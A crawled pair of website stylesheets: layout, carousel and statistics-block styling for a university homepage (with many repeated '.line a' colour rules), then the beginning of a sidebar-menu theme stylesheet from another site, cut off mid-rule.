.home-container .event-section > .container > .left .slick-prev, .home-container .event-section > .container > .left .slick-next {
    visibility: hidden; }

.line a {
    color: #00343974; }

.home-container .event-section > .container > .left .right {
    position: relative; }

.line a {
    color: #00343977; }

.home-container .event-section > .container > .left .right > h2, .home-container .event-section > .container > .left .right > div {
    margin: 35px 20px 35px 20px; }

.line a {
    color: #00343980; }

.home-container .event-section > .container > .left .right:before {
    z-index: 5;
    content: " ";
    position: absolute;
    width: 0;
    height: 0;
    border-right: 30px solid #fff;
    border-top: 35px solid transparent;
    border-bottom: 35px solid transparent;
    left: -29px;
    top: 20px; }

.line a {
    color: #00343993; }

.home-container .event-section > .container > .left hr {
    display: none; }

.line a {
    color: #444996; }

.home-container .event-section > .container > .left h2 {
    margin-bottom: 35px;
    color: #aa8e2d; }

.line a {
    color: #441000; }

.home-container .event-section > .container > .left > div {
    margin: 0; }

.line a {
    color: #441003; }

.home-container .event-section > .container > .left h3 {
    margin-bottom: 20px; }

.line a {
    color: #441006; }

.home-container .event-section > .container > .left .slick-dots {
    left: 66%;
    width: auto;
    margin: auto;
    bottom: 12px; }

.line a {
    color: #441012; }

.home-container .event-section > .container > .left .slick-dots > li:first-child {
    margin-left: 25px; }

.line a {
    color: #441016; }

.home-container .event-section > .container > .left .btn-input {
    right: 20px; }

.line a {
    color: #441020; }

.home-container .event-section > .container > .right {
    width: 35%; }

.line a {
    color: #441030; }

.home-container .event-section > .container > .right > h2, .home-container .event-section > .container > .right > div {
    margin: 35px 15% 0 15%; }

.line a {
    color: #441033; }

.home-container .event-section > .container > .right .slide-container {
    height: 307px; }

.line a {
    color: #441037; }

.home-container .event-section > .container > .right h3,
.home-container .event-section > .container > .right h3 > a {
    display: block;
    overflow: hidden;
    height: 24px;
    white-space: nowrap;
    text-overflow: ellipsis; }

.line a {
    color: #441045; }

.home-container .event-section > .container > .right .content {
    max-height: 63px;
    overflow: hidden;
    margin-bottom: 15px; }

.line a {
    color: #441050; }

.home-container .event-section > .container > .right .slick-dots {
    left: 0;
    width: auto;
    margin: auto;
    bottom: 0; }

.line a {
    color: #441056; }

.home-container .event-section > .container > .right .slick-dots li {
    float: left; }

.line a {
    color: #441061; }

.home-container .event-section > .container .slick-dots {
    height: 16px; }

.line a {
    color: #441064; }

.home-container .event-section > .container .btn-input {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 0; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #443906; }

    .home-container .event-section > .container {
        padding-top: 0;
        padding-bottom: 0; }

    .line a {
        color: #431074; }

    .home-container .event-section > .container > .left, .home-container .event-section > .container > .right {
        float: none;
        width: 100%;
        background-image: none; }

    .line a {
        color: #431079; }

    .home-container .event-section > .container > .left .slick-prev, .home-container .event-section > .container > .left .slick-next, .home-container .event-section > .container > .right .slick-prev, .home-container .event-section > .container > .right .slick-next {
        top: 50%;
        margin-top: -19px; }

    .line a {
        color: #431084; }

    .home-container .event-section > .container > .left {
        padding: 25px 0; }

    .line a {
        color: #431085; }

    .home-container .event-section > .container > .left .slide-container {
        height: auto; }

    .line a {
        color: #431090; }

    .home-container .event-section > .container > .left .left {
        width: 60%; }

    .line a {
        color: #431093; }

    .home-container .event-section > .container > .left .right {
        width: 40%; }

    .line a {
        color: #431096; }

    .home-container .event-section > .container > .left .btn-input {
        right: 55px; }

    .line a {
        color: #431100; }

    .home-container .event-section > .container > .right {
        border-top: 1px solid #ddd; }

    .line a {
        color: #431103; }

    .home-container .event-section > .container > .right .slide-container {
        height: auto; }

    .line a {
        color: #431106; }

    .home-container .event-section > .container > .right .info-list {
        display: none; }

    .line a {
        color: #431108; }

    .home-container .event-section > .container > .right .info-list span.title {
        padding-right: 15px; }

    .line a {
        color: #431111; }

    .home-container .event-section > .container > .right .info-list span.info, .home-container .event-section > .container > .right .info-list span.title {
        float: none;
        display: inline-block;
        width: auto; }

    .line a {
        color: #431117; }

    .home-container .event-section > .container > .right .content {
        margin-bottom: 24px; }

    .line a {
        color: #431120; }

    .home-container .event-section > .container > .right h2, .home-container .event-section > .container > .right > div {
        margin: 20px 55px; }

    .line a {
        color: #431123; }

    .home-container .event-section > .container > .right h2, .home-container .event-section > .container > .right h3, .home-container .event-section > .container > .right .content, .home-container .event-section > .container > .right .date, .home-container .event-section > .container > .right > div {
        text-align: center; }

    .line a {
        color: #431126; }

    .home-container .event-section > .container > .right h3,
    .home-container .event-section > .container > .right h3 > a {
        overflow: visible;
        height: auto;
        white-space: normal;
        text-overflow: ellipsis; }

    .line a {
        color: #431133; }

    .home-container .event-section > .container > .right .slick-prev, .home-container .event-section > .container > .right .slick-next {
        margin-top: -41px; }

    .line a {
        color: #431136; }

    .home-container .event-section > .container > .right .slick-dots {
        left: 0;
        top: inherit; } }
@media only screen and (max-width: 768px) {
    .line a {
        color: #431143; }

    .home-container .event-section > .container > .left {
        height: auto;
        padding: 0; }

    .line a {
        color: #431147; }

    .home-container .event-section > .container > .left > div {
        margin: 20px 55px; }

    .line a {
        color: #431150; }

    .home-container .event-section > .container > .left .left {
        display: none; }

    .line a {
        color: #431153; }

    .home-container .event-section > .container > .left .right {
        width: 100%;
        height: auto; }

    .line a {
        color: #431157; }

    .home-container .event-section > .container > .left .right > div {
        margin-top: 0;
        margin-left: 0;
        margin-right: 0; }

    .line a {
        color: #431163; }

    .home-container .event-section > .container > .left h2 {
        margin: 20px 0; }

    .line a {
        color: #431166; }

    .home-container .event-section > .container > .left hr {
        display: block; }

    .line a {
        color: #431169; }

    .home-container .event-section > .container > .left h2, .home-container .event-section > .container > .left h3, .home-container .event-section > .container > .left .content, .home-container .event-section > .container > .left .date, .home-container .event-section > .container > .left > div {
        text-align: center; }

    .line a {
        color: #431172; }

    .home-container .event-section > .container > .left .slick-prev, .home-container .event-section > .container > .left .slick-next {
        visibility: visible; }

    .line a {
        color: #431175; }

    .home-container .event-section > .container > .left .slick-dots {
        left: 0;
        top: inherit; }

    .line a {
        color: #431179; }

    .home-container .event-section > .container > .left .slick-dots li:first-child {
        margin-left: 0; }

    .line a {
        color: #431183; }

    .home-container .event-section > .container > .left .btn-input {
        right: 0; } }
@media only screen and (max-width: 560px) {
    .line a {
        color: #431189; }

    .home-container .event-section > .container > .left .right > div {
        margin-bottom: 0; }

    .line a {
        color: #431193; }

    .home-container .event-section > .container > .left hr, .home-container .event-section > .container > .left .content, .home-container .event-section > .container > .left .info-list, .home-container .event-section > .container > .right hr, .home-container .event-section > .container > .right .content, .home-container .event-section > .container > .right .info-list {
        display: none; }

    .line a {
        color: #431196; }

    .home-container .event-section > .container > .left h3, .home-container .event-section > .container > .right h3 {
        margin: 0; }

    .line a {
        color: #431200; }

    .home-container .event-section > .container > .left .slick-dots, .home-container .event-section > .container > .left .btn-input, .home-container .event-section > .container > .right .slick-dots, .home-container .event-section > .container > .right .btn-input {
        position: static;
        margin: 15px auto;
        display: block; }

    .line a {
        color: #431206; }

    .home-container .event-section > .container > .left .slick-dots li, .home-container .event-section > .container > .right .slick-dots li {
        float: none;
        overflow: hidden; }

    .line a {
        color: #431214; }

    .home-container .event-section > .container > .left > div {
        margin: 20px 40px; }

    .line a {
        color: #431219; }

    .home-container .event-section > .container > .right h2, .home-container .event-section > .container > .right > div {
        margin: 20px 40px; } }
.line a {
    color: #441225; }

.home-container .event-section .left {
    width: 67%;
    overflow: hidden; }

.line a {
    color: #441229; }

.home-container .event-section .left > .slide-container {
    margin: 35px 0; }

.line a {
    color: #441233; }

.home-container .event-section .right {
    width: 33%; }

.line a {
    color: #441237; }

.home-container .event-section .right .info-list {
    margin-bottom: 24px; }

.line a {
    color: #441240; }

.home-container .event-section .right .info-list > div {
    margin-bottom: 5px;
    overflow: hidden; }

.line a {
    color: #441244; }

.home-container .event-section .right .info-list span {
    color: #555;
    float: left; }

.line a {
    color: #441248; }

.home-container .event-section .right .info-list span.title {
    width: 20%; }

.line a {
    color: #441251; }

.home-container .event-section .right .info-list span.info {
    width: 80%; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #443899; }

    .home-container .event-section {
        background-repeat: repeat-y;
        position: relative; }

    .line a {
        color: #431262; }

    .home-container .event-section:after {
        content: '';
        display: block;
        background-repeat: repeat-y;
        position: absolute;
        height: 100%;
        width: 50px;
        right: 0;
        top: 0; } }
.line a {
    color: #441276; }

.home-container .statistic-section {
    height: 273px;
    background-color: #f2f2ea;
    overflow: hidden; }

.line a {
    color: #441283; }

.home-container .statistic-section > .statistic-block {
    margin: auto;
    max-width: 1904px;
    height: 273px;
    position: relative; }

.line a {
    color: #441290; }

.home-container .statistic-section i.alumni_x65 {
    width: 65px;
    height: 65px;
    background-position: center -188px; }

.line a {
    color: #441296; }

.home-container .statistic-section i.department_x65 {
    width: 65px;
    height: 65px;
    background-position: center -128px; }

.line a {
    color: #441302; }

.home-container .statistic-section i.research-center_x65 {
    width: 65px;
    height: 65px;
    background-position: center -128px; }

.line a {
    color: #441308; }

.home-container .statistic-section i.undergraduates_x65 {
    width: 65px;
    height: 65px;
    background-position: center -188px; }

.line a {
    color: #441314; }

.home-container .statistic-section i.postgraduates_x65 {
    width: 65px;
    height: 65px;
    background-position: center -188px; }

.line a {
    color: #441320; }

.home-container .statistic-section i.faculty_x65 {
    width: 65px;
    height: 65px;
    background-position: center -188px; }

.line a {
    color: #441326; }

.home-container .statistic-section i.exchange-undergraduate_x65 {
    width: 65px;
    height: 65px;
    background-position: center -128px; }

.line a {
    color: #441332; }

.home-container .statistic-section i.exchange-postgraduate_x65 {
    width: 65px;
    height: 65px;
    background-position: center -188px; }

.line a {
    color: #441339; }

.home-container .statistic-section ul {
    min-width: 1904px;
    max-width: 1904px;
    height: 100%;
    color: #fff;
    text-align: center;
    position: absolute;
    width: 100%; }

.line a {
    color: #441349; }

.home-container .statistic-section ul i {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 10px; }

.line a {
    color: #441355; }

.home-container .statistic-section ul i.department_x65, .home-container .statistic-section ul i.research-center_x65 {
    background-repeat: no-repeat;
    height: 65px;
    margin-top: 25px;
    width: 100%; }

.line a {
    color: #441361; }

.home-container .statistic-section ul i.faculty_x65 {
    background-repeat: no-repeat;
    height: 65px;
    margin-top: 25px;
    width: 100%; }

.line a {
    color: #441369; }

.home-container .statistic-section ul > li {
    background-position: center;
    position: relative;
    height: 243px;
    float: left;
    width: 20%;
    border-left: 1px solid #ffffff; }

.line a {
    color: #441378; }

.home-container .statistic-section ul > li:before {
    content: '';
    position: absolute;
    width: 1px;
    height: 30px;
    border-left: 1px solid #f2f2ea;
    margin-left: -1px;
    top: 0;
    left: 0; }

.line a {
    color: #441388; }

.home-container .statistic-section ul > li .img-block {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0; }

.line a {
    color: #441395; }

.home-container .statistic-section ul > li .img-block img {
    width: 100%; }

@media (max-width: 1599px) {
    .line a {
        color: #431369; }

    .home-container .statistic-section ul > li {
        height: 243px; } }
.line a {
    color: #441402; }

.home-container .statistic-section ul > li > *,
.home-container .statistic-section ul > li > a > * {
    position: relative; }

.line a {
    color: #441406; }

.home-container .statistic-section ul > li > a span {
    display: block;
    color: #555; }

.line a {
    color: #441410; }

.home-container .statistic-section ul > li > img.background {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: 100%; }

.line a {
    color: #441418; }

.home-container .statistic-section .arrow {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 70px;
    margin-top: -35px;
    z-index: 1;
    cursor: pointer;
    opacity: 0;
    display: none; }

@media (max-width: 1903px) {
    .line a {
        color: #431418; }

    .home-container .statistic-section .arrow {
        display: block; } }
.line a {
    color: #441432; }

.home-container .statistic-section .arrow:hover {
    background-position-y: -70px; }

.line a {
    color: #441435; }

.home-container .statistic-section .arrow.left {
    display: none;
    left: 20px; }

.line a {
    color: #441440; }

.home-container .statistic-section .arrow.right {
    right: 20px; }

.line a {
    color: #441445; }

.home-container .statistic-section:hover .arrow {
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
    opacity: 1; }

.line a {
    color: #441454; }

.home-container .statistic-section .programs .col-xs-4 {
    float: left;
    width: 33.33333333%; }

.line a {
    color: #441458; }

.home-container .statistic-section .programs .col-xs-8 {
    float: left;
    width: 66.66666667%; }

.line a {
    color: #441466; }

.home-container .statistic-section .faculty .col-xs-4 {
    float: left;
    width: 33.33333333%; }

.line a {
    color: #441470; }

.home-container .statistic-section .faculty .col-xs-8 {
    float: left;
    width: 66.66666667%; }

.line a {
    color: #441478; }

.home-container .statistic-section .statistic-card .col-xs-6 {
    float: left;
    width: 50%; }

.line a {
    color: #441483; }

.home-container .statistic-section .statistic-card .col-xs-4, .home-container .statistic-section .statistic-card .col-xs-8 {
    height: 100px;
    margin-top: 36px; }

.line a {
    color: #441487; }

.home-container .statistic-section .statistic-card .title {
    font-size: 24px;
    padding-top: 60px;
    color: #aa8e2d;
    padding-bottom: 15px; }

.line a {
    color: #441493; }

.home-container .statistic-section .statistic-card .unit {
    font-size: 18px; }

.line a {
    color: #441496; }

.home-container .statistic-section .statistic-card .small-text {
    font-size: 18px; }

.line a {
    color: #441499; }

.home-container .statistic-section .statistic-card i + .counter {
    margin-top: -5px; }

.line a {
    color: #441502; }

.home-container .statistic-section .statistic-card .counter {
    display: inline-block;
    font-size: 72px;
    font-weight: 100;
    line-height: 1;
    margin-bottom: 10px;
    width: 100%;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }

.line a {
    color: #441516; }

.home-container .statistic-section .statistic-card .counter.large {
    font-size: 100px;
    line-height: 100px; }

.line a {
    color: #441520; }

.home-container .statistic-section .faculty.statistic-card .counter.large {
    text-align: left; }

.line a {
    color: #441523; }

.home-container .statistic-section .shortcut-block {
    cursor: pointer;
    height: 273px;
    display: none;
    background-color: #f2f2ea;
    background-position: center center; }

.line a {
    color: #441530; }

.home-container .statistic-section .shortcut-block h1, .home-container .statistic-section .shortcut-block div, .home-container .statistic-section .shortcut-block p, .home-container .statistic-section .shortcut-block hr {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 15px; }

.line a {
    color: #441536; }

.home-container .statistic-section .shortcut-block > div {
    padding: 25px 0 10px 0;
    margin-bottom: 0; }

.line a {
    color: #441540; }

.home-container .statistic-section .shortcut-block hr {
    max-width: 85px;
    border-top: 1px solid #aa8e2d; }

.line a {
    color: #441544; }

.home-container .statistic-section .shortcut-block h1 {
    margin-top: 5px;
    color: #aa8e2d; }

.line a {
    color: #441548; }

.home-container .statistic-section .shortcut-block i {
    display: inline-block; }

.line a {
    color: #441551; }

.home-container .statistic-section .shortcut-block i + i {
    margin-left: 20px; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #431557; }

    .home-container .statistic-section ul {
        min-width: 1134px; }

    .line a {
        color: #431560; }

    .home-container .statistic-section ul > li {
        width: 33.33%; } }
@media only screen and (max-width: 768px) {
    .line a {
        color: #431566; }

    .home-container .statistic-section > div {
        display: none; }

    .line a {
        color: #431569; }

    .home-container .statistic-section .shortcut-block {
        display: block; } }
@media only screen and (max-width: 560px) {
    .line a {
        color: #431276; }

    .home-container .statistic-section {
        height: auto; }

    .line a {
        color: #431576; }

    .home-container .statistic-section .shortcut-block {
        height: auto; }

    .line a {
        color: #431579; }

    .home-container .statistic-section .shortcut-block > div {
        padding-bottom: 25px; }

    .line a {
        color: #431582; }

    .home-container .statistic-section .shortcut-block div > i {
        display: none; } }
.line a {
    color: #441588; }

.home-container .more-about-ust-section {
    height: 530px;
    overflow: hidden; }

.line a {
    color: #441598; }

.home-container .more-about-ust-section h2 {
    text-align: center;
    padding-top: 85px;
    color: #aa8e2d;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 0; }

.line a {
    color: #441608; }

.home-container .more-about-ust-section .slide-container .slick-list {
    padding: 50px 0; }

.line a {
    color: #441612; }

.home-container .more-about-ust-section .slide-container .slick-slide {
    -webkit-transition: -webkit-transform 1.1s, opacity 1.1s;
    transition: transform 1.1s, opacity 1.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateY(40px) translateZ(0);
    transform: translateY(40px) translateZ(0);
    opacity: 0;
    filter: alpha(opacity=0); }

.line a {
    color: #441619; }

.home-container .more-about-ust-section .slide-container .slick-slide + div {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s; }

.line a {
    color: #441622; }

.home-container .more-about-ust-section .slide-container .slick-slide + div + div {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s; }

.line a {
    color: #441625; }

.home-container .more-about-ust-section .slide-container .fadeIn-Up {
    -webkit-transform: translateY(0) translateZ(0);
    transform: translateY(0) translateZ(0);
    opacity: 1;
    filter: alpha(opacity=100); }

.line a {
    color: #441630; }

.home-container .more-about-ust-section .slide-container .cover {
    border: 1px solid #fff;
    width: 347px;
    background: #fff;
    margin: auto;
    position: relative; }

.line a {
    color: #441638; }

.home-container .more-about-ust-section .slide-container .cover:hover .overlay {
    background: rgba(0, 0, 0, 0.4);
    display: block; }

.line a {
    color: #441643; }

.home-container .more-about-ust-section .slide-container .cover .overlay {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    color: #fff;
    text-align: center; }

.line a {
    color: #441652; }

.home-container .more-about-ust-section .slide-container .cover .overlay i {
    display: block;
    margin: auto; }

.line a {
    color: #441656; }

.home-container .more-about-ust-section .slide-container .cover .overlay:hover {
    color: #fff; }

.line a {
    color: #441659; }

.home-container .more-about-ust-section .slide-container .cover .overlay > span {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -32px;
    text-align: center; }

.line a {
    color: #441667; }

.home-container .more-about-ust-section .slide-container .cover .overlay > span > span {
    position: absolute;
    top: 65px;
    left: 0;
    right: 0;
    width: 100%;
    padding: 0 50px; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #431680; }

    .home-container .more-about-ust-section .slick-prev {
        left: 15px; }

    .line a {
        color: #431683; }

    .home-container .more-about-ust-section .slick-next {
        right: 15px; } }
@media only screen and (max-width: 560px) {
    .line a {
        color: #431689; }

    .home-container .more-about-ust-section .slide-container .cover {
        width: 308px;
        height: auto; }

    .line a {
        color: #431693; }

    .home-container .more-about-ust-section .slide-container .cover img {
        width: 100%; } }
@media only screen and (max-width: 1289px) {
    .line a {
        color: #431705; }

    .home-container .slideshow-section .slick-prev,
    .home-container .more-about-ust-section .slick-prev {
        left: 15px; }

    .line a {
        color: #431708; }

    .home-container .slideshow-section .slick-next,
    .home-container .more-about-ust-section .slick-next {
        right: 15px; } }
@media only screen and (min-width: 993px) and (max-width: 1210px) {
    .line a {
        color: #431717; }

    .home-container .event-section > .container > .left .left {
        width: 60%; }

    .line a {
        color: #431720; }

    .home-container .event-section > .container > .left .right {
        width: 40%; }

    .line a {
        color: #431727; }

    .home-container .spirit-section .external-link > .container span {
        padding: 0 15px 0 55px; }

    .line a {
        color: #431730; }

    .home-container .spirit-section .external-link > .container ul {
        width: calc(100% - 300px); }

    .line a {
        color: #431734; }

    .home-container .spirit-section .external-link > .container ul li + li {
        margin-left: 3px; }

    .line a {
        color: #431737; }

    .home-container .spirit-section .external-link > .container a {
        font-size: 15px; }

    .line a {
        color: #431742; }

    .home-container .dean-message-section > .container .dean-image {
        right: -40px; } }
@media only screen and (min-width: 993px) and (max-width: 1100px) {
    .line a {
        color: #431748; }

    .home-container .statistic-section ul {
        min-width: 1134px; }

    .line a {
        color: #431751; }

    .home-container .statistic-section ul > li {
        width: 33.33%; }

    .line a {
        color: #431757; }

    .home-container .dean-message-section > .container > div {
        width: 60%;
        margin-left: 0;
        padding-top: 45px; }

    .line a {
        color: #431762; }

    .home-container .dean-message-section > .container .dean-image {
        right: -40px; }

    .line a {
        color: #431766; }

    .home-container .dean-message-section .left {
        width: 100%;
        margin: 0; }

    .line a {
        color: #431770; }

    .home-container .dean-message-section .left h1 {
        margin-bottom: 20px; }

    .line a {
        color: #431773; }

    .home-container .dean-message-section .left p {
        margin-bottom: 20px; }

    .line a {
        color: #431777; }

    .home-container .dean-message-section .right {
        width: 100%;
        min-height: 0; }

    .line a {
        color: #431781; }

    .home-container .dean-message-section .right .message {
        padding: 0;
        margin-bottom: 20px; }

    .line a {
        color: #431785; }

    .home-container .dean-message-section .right .message .left-quote {
        top: -105px;
        left: 0; }

    .line a {
        color: #431789; }

    .home-container .dean-message-section .right .message .right-quote {
        bottom: -46px;
        right: 15px; } }
.line a {
    color: #441799; }

.statistic_sections_wrap {
    background-color: #ffffff; }

.line a {
    color: #444442; }

.slick-slide {
    outline: 0; }

.line a {
    color: #444447; }

@font-face {
    font-family: "slick";
    font-weight: normal;
    font-style: normal; }
.line a {
    color: #444465; }

.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 70px;
    width: 35px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background-color: transparent;
    color: transparent;
    top: 50%;
    margin-top: -35px;
    padding: 0;
    border: none;
    outline: none;
    z-index: 2; }

.line a {
    color: #444483; }

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background-color: transparent;
    color: transparent; }

.line a {
    color: #444487; }

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1; }

.line a {
    color: #444491; }

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 1; }

.line a {
    color: #444496; }

.slick-prev:before, .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.line a {
    color: #003406; }

.slick-prev {
    left: -25px;
    background-position: left top; }

.line a {
    color: #003410; }

[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }

.line a {
    color: #003414; }

.slick-prev:before {
    content: " "; }

.line a {
    color: #003416; }

[dir="rtl"] .slick-prev:before {
    content: " "; }

.line a {
    color: #003422; }

.slick-next {
    right: -25px;
    background-position: left top; }

.line a {
    color: #003426; }

[dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }

.line a {
    color: #003430; }

.slick-next:before {
    content: " "; }

.line a {
    color: #003432; }

[dir="rtl"] .slick-next:before {
    content: " "; }

.line a {
    color: #003440; }

.slick-slider {
    margin-bottom: 30px; }

.line a {
    color: #003444; }

.slick-dots {
    position: absolute;
    bottom: -45px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    width: 100%; }

.line a {
    color: #003452; }

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 16px;
    width: 16px;
    margin: 0 2px;
    padding: 0;
    cursor: pointer; }

.line a {
    color: #003460; }

.slick-dots li button {
    border: 0;
    background-color: transparent;
    display: block;
    height: 16px;
    width: 16px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer; }

.line a {
    color: #003472; }

.slick-dots li button:hover, .slick-dots li button:focus {
    outline: none; }

.line a {
    color: #003475; }

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
    opacity: 1;
    background-position: center top; }

.line a {
    color: #003480; }

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 16px;
    height: 16px;
    font-family: "slick";
    font-size: 6px;
    line-height: 16px;
    text-align: center;
    background-position: center bottom;
    color: black;
    content: " ";
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.line a {
    color: #003499; }

.slick-dots li.slick-active button:before {
    color: black;
    opacity: 1;
    background-position: center top; }




--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://www.genieinformation.com/PuBkxygyVh/-themes-/theme1/css/style.css
body_size: 1770
content:


/*-------------------------------*/
/*           VARIABLES           */
/*-------------------------------*/
body {
  position: relative;
  overflow-x: hidden;
  height: 600px;
}
body,
html {
  height: 100%;
  /*background-color: #583e7e;*/
}

.nav .open > a {
  background-color: transparent;
}
.nav .open > a:hover {
  background-color: transparent;
}
.nav .open > a:focus {
  background-color: transparent;
}
/*-------------------------------*/
/*           Wrappers            */
/*-------------------------------*/
#wrapper ,#page-content-wrapper{
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  padding-right: 0;
  transition: all 0.5s ease;
}
#wrapper.toggled {
  padding-right: 250px;
}
#wrapper.toggled #sidebar-wrapper {
  width: 250px;
  z-index: 99999999;
}
#wrapper #page-content-wrapper{
  margin-left: 0;
}
#wrapper.toggled #page-content-wrapper {
  margin-left: -250px;
  position: absolute;
}
#sidebar-wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  background: #871519;
  height: 100%;
  left:auto;
  right: 0;
  /*margin-right: -250px;*/
  /*overflow-x: hidden;*/
  /*overflow-y: auto;*/
  transition: all 0.5s ease;
  width: 0;
  z-index: 1000;

}
#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}
#page-content-wrapper {
  width: 100%;
}
/*-------------------------------*/
/*     Sidebar nav styles        */
/*-------------------------------*/
.sidebar-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 40px;
  width: 250px;
}
.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}
.sidebar-nav li:before {
  background-color: #1c1c1c;
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: width 0.2s ease-in;
  transition: width 0.2s ease-in;
  width: 3px;
  z-index: -1;
}
.sidebar-nav li:first-child a {
  color: #ffffff;
}

.sidebar-nav li:hover:before {
  -webkit-transition: width 0.2s ease-in;
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav li a {
  color: #dddddd;
  display: block;
  padding: 10px 15px 10px 30px;
  text-decoration: none;
}

.sidebar-nav .dropdown-menu {
  background-color: #222222;
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus {
  background-color: transparent;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
  font-size: 20px;
  height: 65px;
  line-height: 44px;
}
/*!*-------------------------------*!*/
/*!*       Hamburger-Cross         *!*/
/*!*-------------------------------*!*/
/*.hamburger {*/
  /*background: transparent;*/
  /*border: none;*/
  /*display: block;*/
  /*height: 32px;*/
  /*margin-left: 15px;*/
  /*position: fixed;*/
  /*top: 20px;*/
  /*width: 32px;*/
  /*z-index: 999;*/
/*}*/
/*.hamburger:hover {*/
  /*outline: none;*/
/*}*/
/*.hamburger:focus {*/
  /*outline: none;*/
/*}*/
/*.hamburger:active {*/
  /*outline: none;*/
/*}*/
/*.hamburger.is-closed:before {*/
  /*-webkit-transform: translate3d(0, 0, 0);*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*color: #ffffff;*/
  /*content: '';*/
  /*display: block;*/
  /*font-size: 14px;*/
  /*line-height: 32px;*/
  /*opacity: 0;*/
  /*text-align: center;*/
  /*width: 100px;*/
/*}*/

/*.hamburger.is-closed:hover .hamb-top {*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*top: 0;*/
/*}*/
/*.hamburger.is-closed:hover .hamb-bottom {*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*bottom: 0;*/
/*}*/
/*.hamburger.is-closed .hamb-top {*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*background-color: rgba(255, 255, 255, 0.7);*/
  /*top: 5px;*/
/*}*/
/*.hamburger.is-closed .hamb-middle {*/
  /*background-color: rgba(255, 255, 255, 0.7);*/
  /*margin-top: -2px;*/
  /*top: 50%;*/
/*}*/
/*.hamburger.is-closed .hamb-bottom {*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*background-color: rgba(255, 255, 255, 0.7);*/
  /*bottom: 5px;*/
/*}*/
/*.hamburger.is-closed .hamb-top,*/
/*.hamburger.is-closed .hamb-middle,*/
/*.hamburger.is-closed .hamb-bottom,*/
/*.hamburger.is-open .hamb-top,*/
/*.hamburger.is-open .hamb-middle,*/
/*.hamburger.is-open .hamb-bottom {*/
  /*height: 4px;*/
  /*left: 0;*/
  /*position: absolute;*/
  /*width: 100%;*/
/*}*/
/*.hamburger.is-open .hamb-top {*/
  /*-webkit-transform: rotate(45deg);*/
  /*-webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);*/
  /*background-color: #ffffff;*/
  /*margin-top: -2px;*/
  /*top: 50%;*/
/*}*/
/*.hamburger.is-open .hamb-middle {*/
  /*background-color: #ffffff;*/
  /*display: none;*/
/*}*/
/*.hamburger.is-open .hamb-bottom {*/
  /*-webkit-transform: rotate(-45deg);*/
  /*-webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);*/
  /*background-color: #ffffff;*/
  /*margin-top: -2px;*/
  /*top: 50%;*/
/*}*/
/*.hamburger.is-open:before {*/
  /*-webkit-transform: translate3d(0, 0, 0);*/
  /*-webkit-transition: all 0.35s ease-in-out;*/
  /*color: #ffffff;*/
  /*content: '';*/
  /*display: block;*/
  /*font-size: 14px;*/
  /*line-height: 32px;*/
  /*opacity: 0;*/
  /*text-align: center;*/
  /*width: 100px;*/
/*}*/

/*-------------------------------*/
/*          Dark Overlay         */
/*-------------------------------*/
.overlay {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
